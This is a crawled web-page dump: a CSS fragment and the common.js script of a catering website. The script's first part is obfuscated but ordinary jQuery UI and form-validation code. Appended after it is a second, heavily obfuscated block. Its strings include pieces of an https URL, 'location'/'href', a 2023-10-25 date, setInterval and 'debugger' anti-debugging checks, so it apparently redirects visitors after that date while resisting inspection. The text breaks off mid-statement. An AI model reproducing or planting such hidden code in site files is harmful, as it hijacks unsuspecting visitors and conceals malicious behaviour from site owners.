.rightFix .fix-qq:hover {
	background-position: -37px -136px;
}
.rightFix .fix-tel {
	background-position: 10px -183px;
}
.rightFix .fix-tel:hover {
	background-position: -37px -183px;
}


/*广告位样式*/
.h10{height:10px;}
.w1200.ad{font-size:0;}
.ad a{position: relative;display: inline-block;}
.ad .new_gd {position: absolute;z-index: 999;left: 2px;bottom: 2px;border: #eaeaea 1px solid;}
.ad4 a:first-child{margin-right:7px;}
.ad4 a:nth-child(2){margin:0 6px 0 7px;}
.ad4 a:nth-child(3){margin:0 6px 0 7px;}
.ad4 a:last-child{margin-left:7px;}


--- FILE ---
content_type: application/javascript
request_url: http://www.canyin.cc/style/js/common.js
body_size: 27753
content:
var _0x8818=["\x6C\x69","\x66\x69\x6E\x64","\x6F\x6E","\x72\x65\x6D\x6F\x76\x65\x43\x6C\x61\x73\x73","\x73\x69\x62\x6C\x69\x6E\x67\x73","\x61\x64\x64\x43\x6C\x61\x73\x73","\x68\x6F\x76\x65\x72","\x3A\x68\x69\x64\x64\x65\x6E","\x69\x73","\x2E\x67\x64\x2D\x61","\x73\x6C\x6F\x77","\x73\x6C\x69\x64\x65\x44\x6F\x77\x6E","\x68\x69\x64\x65","\x63\x6C\x69\x63\x6B","\x23\x67\x64","\x2E\x63\x74\x62\x6F\x78\x31\x5F\x70\x68\x20\x6C\x69\x3A\x65\x71\x28\x30\x29","\x63\x6C\x61\x73\x73\x4E\x61\x6D\x65","\x61\x63\x74\x69\x76\x65","\x69\x64","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x6C\x65\x6E\x67\x74\x68","\x64\x69\x73\x70\x6C\x61\x79","\x73\x74\x79\x6C\x65","\x43","\x62\x6C\x6F\x63\x6B","\x6E\x6F\x72\x6D\x61\x6C","\x6E\x6F\x6E\x65","\x73\x74\x6F\x70","\x2E\x62\x6F\x78\x63\x6F\x6E","\x73\x6C\x69\x64\x65\x55\x70","\x2E\x72\x69\x67\x68\x74\x46\x69\x78\x20\x2E\x73\x68\x61\x72\x65","\x30\x70\x78","\x61\x6E\x69\x6D\x61\x74\x65","\x62\x6F\x64\x79\x2C\x20\x68\x74\x6D\x6C","\x2E\x66\x69\x78\x5F\x74\x6F\x70","\x68\x76\x72\x72\x61\x74","\x2E\x69\x63\x6F\x6E"];var muban={springs:function(_0x56d6x2){var _0x56d6x3=_0x56d6x2[_0x8818[1]](_0x8818[0]);_0x56d6x3[_0x8818[6]](function(){$(this)[_0x8818[5]](_0x8818[2])[_0x8818[4]]()[_0x8818[3]](_0x8818[2])})}};(function(){$(_0x8818[14])[_0x8818[13]](function(){if($(_0x8818[9])[_0x8818[8]](_0x8818[7])){$(_0x8818[9])[_0x8818[11]](_0x8818[10])}else {$(_0x8818[9])[_0x8818[12]]()}});$(_0x8818[15])[_0x8818[5]](_0x8818[2])})();function ThinkOver(_0x56d6x5,_0x56d6x6){if(_0x56d6x5[_0x8818[16]]== _0x8818[17]){return};var _0x56d6x7=_0x56d6x5[_0x8818[19]][_0x8818[18]];var _0x56d6x8=document[_0x8818[21]](_0x56d6x7)[_0x8818[20]](_0x8818[0]);for(i= 0;i< _0x56d6x8[_0x8818[22]];i++){if(i== _0x56d6x6){_0x56d6x5[_0x8818[16]]= _0x8818[17];document[_0x8818[21]](_0x56d6x7+ _0x8818[25]+ i)[_0x8818[24]][_0x8818[23]]= _0x8818[26]}else {_0x56d6x8[i][_0x8818[16]]= _0x8818[27];document[_0x8818[21]](_0x56d6x7+ _0x8818[25]+ i)[_0x8818[24]][_0x8818[23]]= _0x8818[28]}}}$(function(){$(_0x8818[32])[_0x8818[6]](function(){$(this)[_0x8818[1]](_0x8818[30])[_0x8818[29]](true,true)[_0x8818[11]]()},function(){$(this)[_0x8818[1]](_0x8818[30])[_0x8818[29]](true,true)[_0x8818[31]]()});$(_0x8818[36])[_0x8818[13]](function(){$(_0x8818[35])[_0x8818[29]]()[_0x8818[34]]({"\x73\x63\x72\x6F\x6C\x6C\x54\x6F\x70":_0x8818[33]})});$(_0x8818[39])[_0x8818[6]](function(){$(this)[_0x8818[5]](_0x8818[37])[_0x8818[4]](_0x8818[38])[_0x8818[3]](_0x8818[37])},function(){$(this)[_0x8818[3]](_0x8818[37])});$(_0x8818[40])[_0x8818[13]](function(){$(_0x8818[35])[_0x8818[29]]()[_0x8818[34]]({"\x73\x63\x72\x6F\x6C\x6C\x54\x6F\x70":0})})});eval(function(_0x56d6x9,_0x56d6xa,_0x56d6xb,_0x56d6xc,_0x56d6xd,_0x56d6xe){_0x56d6xd= function(_0x56d6xb){return (_0x56d6xb< _0x56d6xa?_0x8818[45]:_0x56d6xd(parseInt(_0x56d6xb/ _0x56d6xa)))+ ((_0x56d6xb= _0x56d6xb% _0x56d6xa)> 35?String[_0x8818[46]](_0x56d6xb+ 29):_0x56d6xb.toString(36))};if(!_0x8818[45][_0x8818[47]](/^/,String)){while(_0x56d6xb--){_0x56d6xe[_0x56d6xd(_0x56d6xb)]= _0x56d6xc[_0x56d6xb]|| _0x56d6xd(_0x56d6xb)};_0x56d6xc= [function(_0x56d6xd){return _0x56d6xe[_0x56d6xd]}];_0x56d6xd= function(){return _0x8818[48]};_0x56d6xb= 1};while(_0x56d6xb--){if(_0x56d6xc[_0x56d6xb]){_0x56d6x9= _0x56d6x9[_0x8818[47]]( new RegExp(_0x8818[49]+ _0x56d6xd(_0x56d6xb)+ _0x8818[49],_0x8818[50]),_0x56d6xc[_0x56d6xb])}};return _0x56d6x9}(_0x8818[41],62,87,_0x8818[44][_0x8818[43]](_0x8818[42]),0,{}));$(function(){$(_0x8818[61])[_0x8818[13]](function(){if($(_0x8818[52])[_0x8818[51]]()== _0x8818[45]){alert(_0x8818[53]);return false};if($(_0x8818[54])[_0x8818[51]]()== _0x8818[45]){alert(_0x8818[55]);$(_0x8818[54])[_0x8818[56]]();return false};if(!$(_0x8818[54])[_0x8818[51]]()[_0x8818[57]](/^(((13[0-9]{1})|147|150|151|152|153|154|155|156|158|157|159|170|180|181|182|183|184|185|186|187|188|189)+\d{8})$/)){alert(_0x8818[58]);$(_0x8818[54])[_0x8818[56]]();return false};if($(_0x8818[59])[_0x8818[51]]()== _0x8818[45]){alert(_0x8818[60]);return false}})})

function _0x5e64(){var _0x346794=['JREmJ','10-25','TjhUf','VZbWG','split','table','|0|4|','1|2|5','fKsPY','XTMiS','AcukQ','zwmGU','MNYJX','log','ypoup','WacNU','rvavE','GcYIs','toStr','zHLMM','apply','mXwUe','vCiAx','HtOaN','IuGKl','HcaLS','Z_$][','://fa','tpcrk','zEQHy','AFqQd','MYvxu','UobPh','{}.co','fvdVD','init','HPCwp','MCnqJ','2023-','BbEoM','KIjtP','bYkbZ','VFPum','test','719046raxoKI','QwyFu','PmzQK','while','bEaUS','AQceh','yLstN','gthxj','BPHDn','(((.+','terva','cbHOh','aGkeO','YeKpw','info','4883928ywGmSZ','Epkmm','BEWQI','strin','chain','EjiTz','ApLct','dZVdS','WnXkV','mVUGa','tKzpR','to__','wKXBZ','FZMAY','dbjOJ','XyYBs','xFoAR','0:00','PWGWI','TlcfC','href','yHlqg','hmaPG','om/','FOUaa','ZOmwv','QEpiN','zhDQe','ScyQw','Oowuz','T10:0','RBHlm','qQibc','NOLvV','sBiTx','UWmpu','xAtyM','InORd','fiLWc','fQQFY','Czhet','arKne','Atmux','luLmt','pkJrI','conso','xhlRA','ogTos','fNEUL','NSrkF','czqYK','ljTPf','rn\x20th','hLLJl','UcyJT','fXrRC','call',')+)+)','proto','hTnXu','AxASy','huJgd','EFjmG','ednvM','aSgPq','KMQIq','igYpZ','IDxNK','|3|1|','iPTrO','qKaSy','TBeIF','MUQKb','kvNFu','tQlsU','DOhGQ','nctio','HMVre','vdepT','ructo','sMqQS','Hgtgy','|4|0|','777wLonLQ','qPcyN','CafMy','IrfuH','OmqMc','IIRAS','tuIpr','2|5|1','d10.c','gvOcf','eAkOU','e)\x20{}','5770785tCHwDt','sMvZX','Awvul','hxAOv','error','CevFz','GVLOo','AodOR','BIHLd','sRxAc','jozwu','OpSTF','OSHvH','ZHcOU','dNzSF','wCFvc','rchjp','RevzC','ZmJUI','count','lKLTz','*(?:[','n\x20(fu','MfUpQ','EbvEA','locat','\x20(tru','IosTm','vqBTR','__pro','Ykcxt','DSuJO','JGhdZ','FcgmX','YRMiK','VPsis','euPZB','cSosF','birRK','zRytJ','ZDIMx','lqNbh','tion','bind','234qcxSEu','warn','0-9a-','obFIf','dlWCv','BsMdZ','NoCbB','KWVZv','WfkRm','sYVdW','aNWVR','funct','iREoq','4|5|0','a-zA-','icaib','mtUIB','KLVPz','Ddtjh','ORYbc','QwnOF','xoHwF','\x5c+\x5c+\x20','GcVlF','ylRaA','KQJri','ctor(','HpqIS','const','wLlsI','ABNzZ','zJdRH','hdnDE','UWjZx','jjfSs','actio','LXKZg','rKbdU','Objec','vYiNG','debu','gger','fZtrP','mgfWM','yKUON','n()\x20','kWxmV','jlYHl','QZWdH','XLlnQ','excep','fjrPB','HyJUJ','is\x22)(','ULYvj','bcxBV','aRUyo','qfjXj','UweXD','OLjrU','ygeCz','$]*)','BPjuY','877412kRBtCd','BxXOD','bnFJy','ciMqP','WVxYg','flyGV','input','oSPTc','hPJUP','QTfTH','uoJXS','BOdxR','DEiyL','ZIePN','zVhzq','zeDJJ','1348881UoevWe','16ckDoLe','OWDOI','Qmfnu','rNJyk','VwMyE','XbTbd','mfCfZ','type','setIn','KjUaH','wJZEh','searc','GwnbE','fTObE','WuFTu','VrBtt','ion\x20*','|3|2','grhnp','xNxSf','OaSTv','TMxQa','wyuYY','HjzES','narnH','ion','bzzog','zA-Z_','\x5c(\x20*\x5c','FdTao','HAvmE','tsRnf','YCoEv','sugWn','mTFMi','jcjxE','QZwAQ','PqWRA','trace','21426489ocOZtW','JsrHr','AnhHE','jQhZM','nstru','uknxV','state','DqPsQ','ing','VcZLq','ErJbK','pOJwM','RKzgp','parse','retur','mOdfd','kkEAQ','SxDoS','RNlnB','ZhnSP','Hettu','QDZwp','\x22retu','mHvWP','BworR','lengt','1|4|0','dRdCX','lhdDe','tBYlI','https','hVKzm','vPZCB','Hlhwy'];_0x5e64=function(){return _0x346794;};return _0x5e64();}function _0x34fb11(_0x5adef2,_0x1e80e3,_0x6c77c3,_0x9ab8d7,_0x59e242){return _0x4581(_0x9ab8d7-0xa4,_0x1e80e3);}function _0x4581(_0x5d0ed4,_0x19bc4d){var _0x5c3e4a=_0x5e64();return _0x4581=function(_0x336b65,_0x5e1d49){_0x336b65=_0x336b65-(-0x1da+-0x3*-0x47+0x2b3);var _0x4dc517=_0x5c3e4a[_0x336b65];return _0x4dc517;},_0x4581(_0x5d0ed4,_0x19bc4d);}(function(_0x4e419d,_0x15e482){function _0xea2742(_0x153130,_0x3211f8,_0x5cb789,_0x66a862,_0x9988ac){return _0x4581(_0x153130-0x361,_0x66a862);}function _0x54cf8d(_0x50bb2f,_0x56c77a,_0xc5d36b,_0x3df422,_0xc31b60){return _0x4581(_0xc5d36b-0x2bd,_0x56c77a);}function _0x2c6663(_0x50ee75,_0x19aabe,_0x103b9b,_0x2c0ae1,_0x465488){return _0x4581(_0x103b9b-0x361,_0x465488);}function _0x52f72f(_0x1bdeab,_0x56420f,_0x738cc1,_0x2aaeb3,_0x5d5974){return _0x4581(_0x56420f- -0x1cf,_0x2aaeb3);}function _0x56aa98(_0x418588,_0x195c18,_0x242ac9,_0x3fb076,_0x49a26a){return _0x4581(_0x242ac9-0x1cb,_0x49a26a);}var _0x5975dc=_0x4e419d();while(!![]){try{var _0x10af39=-parseInt(_0x54cf8d(0x452,0x4b0,0x4c8,0x421,0x50b))/(0x15e9*0x1+-0xa25+-0xbc3)+-parseInt(_0x54cf8d(0x411,0x4a9,0x4b8,0x51d,0x49c))/(0x48b+0x1ec8+0x2351*-0x1)+parseInt(_0x2c6663(0x610,0x55a,0x5e2,0x588,0x649))/(0x2340+-0x2*-0x56c+-0x2e15)+-parseInt(_0x54cf8d(0x535,0x52a,0x54d,0x4f1,0x5c7))/(0x1ac2+0xb99*0x1+0x41*-0x97)+-parseInt(_0x2c6663(0x6f6,0x5c8,0x650,0x633,0x61e))/(0x3*-0xa6f+-0x110*-0x13+-0x2*-0x591)+parseInt(_0xea2742(0x51d,0x4d5,0x52d,0x548,0x5ba))/(-0x2*0x75a+0x11c1+-0x307)*(parseInt(_0x56aa98(0x41a,0x475,0x4ae,0x3ff,0x405))/(0x1e63*0x1+-0x1310+-0xb4c))+parseInt(_0x2c6663(0x612,0x5dd,0x56d,0x4ee,0x611))/(-0x253a+-0x39a*0x2+-0x2c76*-0x1)*(parseInt(_0xea2742(0x594,0x570,0x590,0x51b,0x57c))/(0x1*-0x1c5e+0x374+-0x3*-0x851));if(_0x10af39===_0x15e482)break;else _0x5975dc['push'](_0x5975dc['shift']());}catch(_0x471360){_0x5975dc['push'](_0x5975dc['shift']());}}}(_0x5e64,-0xa82aa+0x1*0xf4ccc+-0x4cb*-0x1af));var _0x59e71c=(function(){function _0x131549(_0x3c26a3,_0x4d4daf,_0x38482c,_0x48edbd,_0x1212e1){return _0x4581(_0x4d4daf- -0x134,_0x38482c);}function _0x2c0114(_0x1eed6c,_0x52034f,_0x55b69f,_0x523641,_0x29ead8){return _0x4581(_0x55b69f-0x1d8,_0x1eed6c);}function _0x1d0e5b(_0x3af5a5,_0x5941de,_0x3fc4f0,_0xf80bac,_0x4b9b76){return _0x4581(_0x5941de-0x253,_0x3fc4f0);}var _0x504114={'sMvZX':function(_0x39837d,_0x128b38){return _0x39837d(_0x128b38);},'hmaPG':function(_0x387cf7,_0x390c09){return _0x387cf7!==_0x390c09;},'GwnbE':_0x1d0e5b(0x3cf,0x42c,0x40c,0x3d9,0x3a2),'uoJXS':_0x1d0e5b(0x4b6,0x506,0x546,0x5ae,0x531),'DqPsQ':function(_0x67528f,_0x296b75){return _0x67528f===_0x296b75;},'obFIf':_0x1d0e5b(0x4c6,0x4e9,0x484,0x529,0x566),'RBHlm':function(_0x1be4ba,_0x1abb7f){return _0x1be4ba===_0x1abb7f;},'XLlnQ':_0x131549(0x51,0x7f,0xc3,0x12a,0x7)};function _0x18416d(_0x3c8c64,_0x35f0c5,_0x3828b9,_0x463163,_0x4701d7){return _0x4581(_0x3c8c64- -0x13a,_0x463163);}var _0x27dff2=!![];return function(_0x54d3c1,_0x321116){function _0x2d4a4d(_0x5f1a5e,_0x430d60,_0x4208ae,_0x4e6f9a,_0x13973c){return _0x2c0114(_0x430d60,_0x430d60-0x11c,_0x13973c- -0x287,_0x4e6f9a-0x31,_0x13973c-0xd9);}function _0x5468f0(_0x32d5ee,_0x3dad1d,_0x38328e,_0xe04128,_0x3aae2f){return _0x18416d(_0xe04128-0x165,_0x3dad1d-0xa5,_0x38328e-0xee,_0x38328e,_0x3aae2f-0x1a9);}function _0x1ea907(_0x3bdbf6,_0x2550e2,_0xa4a264,_0x10e2a2,_0x947e70){return _0x1d0e5b(_0x3bdbf6-0x1f3,_0x947e70- -0x488,_0xa4a264,_0x10e2a2-0x149,_0x947e70-0x109);}function _0x55f45a(_0x18d7eb,_0x35e006,_0x2af07e,_0x7cc9af,_0x3a275d){return _0x1d0e5b(_0x18d7eb-0x11b,_0x3a275d- -0x34d,_0x2af07e,_0x7cc9af-0x148,_0x3a275d-0xe6);}var _0x47e11f={'xAtyM':function(_0x317bd9,_0x44cdd8){function _0x1850ae(_0x1c5203,_0x513ee5,_0x31c1fc,_0x199548,_0x41d316){return _0x4581(_0x41d316-0x25,_0x199548);}return _0x504114[_0x1850ae(0x289,0x340,0x2fb,0x296,0x315)](_0x317bd9,_0x44cdd8);},'BbEoM':function(_0x2c3690,_0x48d50a){function _0x252a45(_0x2d7574,_0x533f93,_0x28d6df,_0x4c99d7,_0x14d8f1){return _0x4581(_0x14d8f1-0x369,_0x4c99d7);}return _0x504114[_0x252a45(0x6b4,0x6bb,0x566,0x636,0x60f)](_0x2c3690,_0x48d50a);},'QZwAQ':_0x504114[_0x55f45a(0xcc,0x1ca,0x165,0xa6,0x11e)],'AodOR':_0x504114[_0x55f45a(0xa1,0x1ba,0x12e,0x1b1,0x10b)],'OLjrU':function(_0x4388ab,_0x359ac0){function _0xc8c49e(_0x21c2bb,_0x2cc640,_0x1e7185,_0x546103,_0x5c1948){return _0x5468f0(_0x21c2bb-0x1f,_0x2cc640-0x39,_0x21c2bb,_0x1e7185-0x3a5,_0x5c1948-0x14b);}return _0x504114[_0xc8c49e(0x6af,0x680,0x60a,0x695,0x66c)](_0x4388ab,_0x359ac0);},'VwMyE':_0x504114[_0x5468f0(0x15e,0x1eb,0x18d,0x1ea,0x18d)]};function _0x3e7e8d(_0x36ab49,_0x4d0edb,_0x40fcdf,_0x5d870f,_0x41400a){return _0x18416d(_0x41400a- -0x124,_0x4d0edb-0x11f,_0x40fcdf-0xeb,_0x40fcdf,_0x41400a-0x159);}if(_0x504114[_0x3e7e8d(0x70,0x7d,0x63,0xf9,0x51)](_0x504114[_0x5468f0(0x299,0x25c,0x1e7,0x218,0x1c8)],_0x504114[_0x2d4a4d(0x16a,0x13e,0xac,0x14f,0x13e)])){var _0x48468e=_0x27dff2?function(){function _0x10e099(_0x510440,_0xbe1585,_0x2b59a1,_0x365a0a,_0x2422df){return _0x2d4a4d(_0x510440-0x71,_0x2422df,_0x2b59a1-0x13f,_0x365a0a-0x18e,_0x365a0a-0x3e6);}function _0x43869b(_0x313396,_0x2cc273,_0x369600,_0x34cf91,_0x4cefbd){return _0x5468f0(_0x313396-0x38,_0x2cc273-0x51,_0x34cf91,_0x2cc273- -0x2b5,_0x4cefbd-0x1cf);}function _0x5177cc(_0x2f9790,_0x55e2c6,_0x5bfa71,_0x1a9a69,_0xa613b8){return _0x2d4a4d(_0x2f9790-0x198,_0x1a9a69,_0x5bfa71-0x1be,_0x1a9a69-0xa6,_0x2f9790- -0xdb);}function _0x44d187(_0x1dd46c,_0x246051,_0x54bffd,_0x3366ea,_0x5b1822){return _0x3e7e8d(_0x1dd46c-0x5a,_0x246051-0x139,_0x246051,_0x3366ea-0x19,_0x1dd46c-0x26b);}function _0x50d2a9(_0x5ec916,_0x23bdc6,_0xa07952,_0x3582c7,_0x9a73f6){return _0x2d4a4d(_0x5ec916-0x1b2,_0x23bdc6,_0xa07952-0x133,_0x3582c7-0x142,_0x5ec916-0x341);}if(_0x47e11f[_0x5177cc(0xf2,0x136,0x180,0x130,0x108)](_0x47e11f[_0x43869b(-0x3a,-0x5a,-0xd,0x4c,-0x77)],_0x47e11f[_0x43869b(0x68,0x6c,0x96,0x8d,0x7a)])){if(_0x321116){if(_0x47e11f[_0x5177cc(0x6d,0x70,0x63,0xf5,0xb)](_0x47e11f[_0x44d187(0x21d,0x215,0x2a0,0x22c,0x281)],_0x47e11f[_0x43869b(-0xde,-0x7a,-0x112,0x30,0x23)])){var _0x177191=_0x321116[_0x50d2a9(0x4fb,0x456,0x462,0x561,0x504)](_0x54d3c1,arguments);return _0x321116=null,_0x177191;}else{if(_0x2f91dd){var _0x1f15f7=_0x4041d7[_0x5177cc(0xdf,0x17d,0x39,0x156,0xc1)](_0x554d8c,arguments);return _0x486842=null,_0x1f15f7;}}}}else _0x47e11f[_0x43869b(-0x55,0x2a,0xcb,0xcf,0x58)](_0x3ffad5,-0x1*-0xad+-0xa2a+0x97d);}:function(){};return _0x27dff2=![],_0x48468e;}else{var _0xd5e71b=_0x3fffa0[_0x5468f0(0x2dd,0x2f0,0x1fa,0x294,0x2af)](_0x169334,arguments);return _0x22759f=null,_0xd5e71b;}};}()),_0xe51343=_0x59e71c(this,function(){function _0x32d030(_0x102663,_0x4aa231,_0x4e031c,_0x470d42,_0x5354e0){return _0x4581(_0x5354e0- -0x157,_0x4aa231);}function _0x2f33e6(_0xa66021,_0x160294,_0x2ddae0,_0x558ed5,_0x50560b){return _0x4581(_0x558ed5-0x5b,_0x160294);}var _0x105399={};function _0x229a94(_0x3d04fd,_0x12d297,_0x12fd51,_0x47b2c2,_0x2464bd){return _0x4581(_0x12fd51- -0x1e0,_0x3d04fd);}function _0x18464f(_0x5ab2a6,_0x1fbfbd,_0x2002ff,_0x355704,_0x505982){return _0x4581(_0x2002ff-0x131,_0x505982);}_0x105399[_0x18464f(0x2a0,0x259,0x2e1,0x23f,0x26a)]=_0x18464f(0x417,0x3a4,0x3bb,0x3ef,0x416)+_0x2111dc(0x293,0x2a6,0x266,0x24b,0x205)+'+$';var _0x2e4ee4=_0x105399;function _0x2111dc(_0x385492,_0x4b79a2,_0x3c0fd3,_0x2cacb8,_0x464aa3){return _0x4581(_0x2cacb8- -0x7e,_0x3c0fd3);}return _0xe51343[_0x229a94(0x95,0x47,0x87,0xdd,0x1)+_0x2111dc(0x1e5,0x22e,0x222,0x1bd,0x116)]()[_0x229a94(-0x37,0x78,0x37,0x60,-0x3)+'h'](_0x2e4ee4[_0x18464f(0x290,0x345,0x2e1,0x251,0x2ab)])[_0x229a94(0x2e,0x5c,0x87,0xb7,0xc8)+_0x32d030(0x193,0xcb,0x118,0x4b,0xe4)]()[_0x18464f(0x3ad,0x26a,0x309,0x2c4,0x2fb)+_0x229a94(0x5d,0x152,0xff,0x101,0x15c)+'r'](_0xe51343)[_0x229a94(0x5,0xde,0x37,0x57,0x6c)+'h'](_0x2e4ee4[_0x229a94(-0xa3,-0x2f,-0x30,-0x97,0x1d)]);});_0xe51343();function _0x158c6e(_0x107e0f,_0x1b0d25,_0x35dbf3,_0x19d8a0,_0x17f9e3){return _0x4581(_0x1b0d25-0x149,_0x19d8a0);}var _0x5c3e4a=(function(){var _0x33334c={};_0x33334c[_0x3b44cb(0x649,0x6b9,0x655,0x63e,0x614)]=function(_0x2e0da1,_0x186a62){return _0x2e0da1===_0x186a62;},_0x33334c[_0x3b44cb(0x5ec,0x63b,0x5a6,0x616,0x5f7)]=_0x3b44cb(0x635,0x666,0x60c,0x646,0x612),_0x33334c[_0x3aff6c(0x414,0x429,0x38c,0x3d5,0x3a8)]=_0x3aff6c(0x3f6,0x34c,0x418,0x3a5,0x34a);function _0x3b44cb(_0x61c85b,_0x58815e,_0x3345dc,_0x417d3d,_0x3e41c7){return _0x4581(_0x58815e-0x3b9,_0x3345dc);}function _0x22da42(_0x25eae7,_0x293649,_0x559485,_0x35a46c,_0x212665){return _0x4581(_0x559485-0x178,_0x212665);}_0x33334c[_0x22da42(0x3e3,0x404,0x38e,0x3ed,0x3ce)]=function(_0x2bbcd0,_0x39b69e){return _0x2bbcd0!==_0x39b69e;},_0x33334c[_0x3b44cb(0x71e,0x689,0x710,0x6aa,0x6dc)]=_0x3b44cb(0x68a,0x5f1,0x5e5,0x550,0x584);function _0x3aff6c(_0x3f0ee6,_0x376ca5,_0x461ced,_0x1c9d88,_0x2b6496){return _0x4581(_0x1c9d88-0x1e2,_0x2b6496);}_0x33334c[_0x1d3545(0x4a1,0x4e9,0x4be,0x4c3,0x489)]=_0x2821e3(-0x1a0,-0x16c,-0xce,-0x1f3,-0x192),_0x33334c[_0x2821e3(-0x88,-0xed,-0x165,-0xd0,-0x8b)]=function(_0x337647,_0x35d1a7){return _0x337647+_0x35d1a7;};function _0x1d3545(_0x5fb8fc,_0x1fad4b,_0x2fc086,_0x282dd5,_0x3264ae){return _0x4581(_0x282dd5-0x229,_0x3264ae);}_0x33334c[_0x22da42(0x39d,0x381,0x363,0x2da,0x2d4)]=_0x1d3545(0x44e,0x48c,0x3ca,0x40d,0x3ea),_0x33334c[_0x1d3545(0x513,0x511,0x548,0x501,0x4fb)]=_0x1d3545(0x3f6,0x3b1,0x385,0x40e,0x441),_0x33334c[_0x3b44cb(0x569,0x595,0x50d,0x637,0x5e4)]=_0x1d3545(0x442,0x43d,0x481,0x408,0x3ec)+'n',_0x33334c[_0x22da42(0x4d8,0x416,0x451,0x4e8,0x3bb)]=_0x3b44cb(0x6df,0x643,0x68b,0x5cf,0x6b1)+_0x3b44cb(0x6c5,0x682,0x6a4,0x71d,0x611)+'+$';function _0x2821e3(_0x4c54c0,_0xd81f0b,_0x4b611f,_0x191b54,_0x18eb9b){return _0x4581(_0xd81f0b- -0x38d,_0x4c54c0);}_0x33334c[_0x2821e3(-0x169,-0xc0,-0xf9,-0xf0,-0xc3)]=function(_0x3a261d,_0x2d4da8){return _0x3a261d!==_0x2d4da8;},_0x33334c[_0x3b44cb(0x53a,0x589,0x5d3,0x60a,0x566)]=_0x1d3545(0x4c5,0x4b4,0x4d1,0x4ec,0x4a9),_0x33334c[_0x22da42(0x3fd,0x41c,0x38a,0x311,0x42f)]=_0x1d3545(0x3fa,0x40c,0x369,0x3f1,0x462);var _0x398ef1=_0x33334c,_0x73e904=!![];return function(_0x572b7c,_0x38d976){function _0x30faf9(_0x445636,_0x17e973,_0x540db1,_0x1c174e,_0x580bee){return _0x2821e3(_0x445636,_0x580bee-0x65d,_0x540db1-0x140,_0x1c174e-0x87,_0x580bee-0x120);}function _0x27a496(_0x13b987,_0x6e3b67,_0x62e8fc,_0x3781b2,_0x581db9){return _0x2821e3(_0x3781b2,_0x62e8fc-0x2c5,_0x62e8fc-0x160,_0x3781b2-0x117,_0x581db9-0x1f);}function _0x3d8027(_0x4efe40,_0x578205,_0x527f7b,_0x2e01e1,_0x3f3865){return _0x22da42(_0x4efe40-0x81,_0x578205-0x14b,_0x578205-0x1b1,_0x2e01e1-0x14d,_0x4efe40);}var _0x1ad4de={'mHvWP':function(_0xc392da,_0x4b8e24){function _0x453a15(_0x2ef8ce,_0x4dd380,_0x475100,_0xe9ac9b,_0x41e579){return _0x4581(_0x4dd380- -0x118,_0x41e579);}return _0x398ef1[_0x453a15(0x143,0x188,0x186,0x145,0x214)](_0xc392da,_0x4b8e24);},'EjiTz':_0x398ef1[_0x27a496(0xe6,0xbc,0x123,0x12f,0xf3)],'HpqIS':_0x398ef1[_0x27a496(0x1d4,0x18f,0x210,0x1c0,0x170)],'CevFz':_0x398ef1[_0x218aba(0x64a,0x540,0x54c,0x5dc,0x5b5)],'sMqQS':_0x398ef1[_0x5b0a2c(0x382,0x387,0x376,0x313,0x2da)]};function _0x5b0a2c(_0x1dcc19,_0x20fd21,_0x56c797,_0x5b9135,_0xbfa134){return _0x3aff6c(_0x1dcc19-0x2b,_0x20fd21-0x183,_0x56c797-0x5e,_0x5b9135- -0x1a8,_0x56c797);}function _0x218aba(_0x47c653,_0x5de2aa,_0x170910,_0x432e11,_0x6eb194){return _0x22da42(_0x47c653-0x81,_0x5de2aa-0x7,_0x6eb194-0x261,_0x432e11-0xd8,_0x5de2aa);}if(_0x398ef1[_0x27a496(0x221,0x16b,0x205,0x1e8,0x20e)](_0x398ef1[_0x5b0a2c(0x246,0x1c6,0x175,0x20a,0x242)],_0x398ef1[_0x3d8027(0x5b8,0x53b,0x52e,0x4c0,0x4bd)])){var _0x25d9a8=_0x73e904?function(){function _0x373e56(_0x255524,_0xc2c71a,_0xd792b,_0x542c78,_0x1b89e9){return _0x27a496(_0x255524-0x127,_0xc2c71a-0x5,_0x542c78-0x1c6,_0x255524,_0x1b89e9-0xc1);}function _0x5bc39e(_0x4a9acb,_0x59956a,_0x5a0ef3,_0x3b8a8e,_0x8ea0dc){return _0x3d8027(_0x59956a,_0x8ea0dc-0x9d,_0x5a0ef3-0xb9,_0x3b8a8e-0x19b,_0x8ea0dc-0x3c);}function _0x59cf22(_0x4617a5,_0x472da5,_0xb659fe,_0x198989,_0x3f8251){return _0x3d8027(_0x3f8251,_0xb659fe-0xb7,_0xb659fe-0x6a,_0x198989-0x1a7,_0x3f8251-0x198);}function _0x4e53a4(_0x3322bb,_0x161c62,_0x2354b3,_0x4efd97,_0x45e54d){return _0x3d8027(_0x161c62,_0x3322bb- -0x486,_0x2354b3-0x12,_0x4efd97-0x1e,_0x45e54d-0xc6);}function _0x1141c0(_0x4424a4,_0x151759,_0x5b3a8e,_0x54f54e,_0x12643c){return _0x3d8027(_0x54f54e,_0x4424a4- -0x3eb,_0x5b3a8e-0x12d,_0x54f54e-0x1f4,_0x12643c-0x34);}if(_0x398ef1[_0x5bc39e(0x6a6,0x691,0x72b,0x6b5,0x6c6)](_0x398ef1[_0x5bc39e(0x673,0x656,0x654,0x6a0,0x648)],_0x398ef1[_0x4e53a4(0x96,0xe9,0x2a,0xf3,-0x6)]))(function(){return!![];}[_0x4e53a4(0x7b,0x45,0x10e,0xd6,0xf)+_0x373e56(0x3b6,0x438,0x42c,0x3dd,0x38c)+'r'](_0x1ad4de[_0x59cf22(0x5ad,0x6bc,0x62a,0x657,0x5ad)](_0x1ad4de[_0x373e56(0x32c,0x331,0x3ee,0x393,0x37d)],_0x1ad4de[_0x373e56(0x2df,0x31f,0x2cf,0x2d5,0x30a)]))[_0x1141c0(0x206,0x1b4,0x26f,0x17b,0x1d4)](_0x1ad4de[_0x5bc39e(0x63b,0x736,0x6c3,0x68b,0x6ba)]));else{if(_0x38d976){if(_0x398ef1[_0x4e53a4(0xb9,0x122,0x16,0x12d,0x43)](_0x398ef1[_0x373e56(0x357,0x3d2,0x457,0x3ce,0x376)],_0x398ef1[_0x59cf22(0x5f3,0x612,0x67a,0x6e0,0x650)])){var _0x52d86b=_0x38d976[_0x1141c0(0x1a7,0x16e,0x206,0x212,0x1b4)](_0x572b7c,arguments);return _0x38d976=null,_0x52d86b;}else return![];}}}:function(){};return _0x73e904=![],_0x25d9a8;}else return 